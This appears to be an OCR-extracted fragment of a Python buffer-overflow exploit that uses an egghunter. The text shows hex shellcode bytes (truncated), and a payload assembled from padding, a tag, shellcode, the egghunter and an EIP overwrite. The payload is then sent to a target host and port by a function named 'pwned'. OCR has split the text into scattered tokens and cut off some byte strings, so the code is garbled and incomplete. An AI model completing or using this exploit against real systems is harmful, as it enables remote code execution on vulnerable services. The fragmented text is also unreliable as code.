
"\x70\x73\x63\x69\x6f\x59\x45\x41\x41"
)
  _egghunter 
=
(
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\x
  _inject 
=
  pattern_create
(
"trash A"
,
_padding
-
len
(
_tag
)
-
len
(
_shellcode
)
)
  _inject 
+=
 _tag

  _inject 
+=
 _shellcode

  _inject 
+=
 _egghunter

  _inject 
+=
  pattern_create
(
"trash B"
,
_offset_eip
-
len
(
_inject
)
)
  _inject 
+=
 _eip

print
(
_inject
)
  pwned
(
_host
,
_port
,
_inject
)
if
 __name__ 
==
"__main__"
:
    main
(
)